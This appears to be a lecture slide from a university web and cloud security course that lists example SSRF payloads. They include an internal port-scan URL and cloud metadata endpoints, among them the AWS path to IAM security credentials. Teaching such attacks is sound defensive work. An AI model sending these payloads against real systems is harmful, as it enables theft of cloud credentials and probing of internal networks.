 Example paylods
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/mas
ter/Server%20Side%20Request%20Forgery
Internal port scan ssrf.php?url=http://127.0.0.1:22
AWS meta-data service
http://169.254.169.254/latest/meta-data/{hostname,public-ipv4,...}
e.g. http://169.254.169.254/latest/meta-data/iam/security-
credentials/s3access
Google cloud meta-data (Compute-Engine)
http://169.254.169.254/computeMetadata/v1/
Portland State University CS 495/595 Web and Cloud Security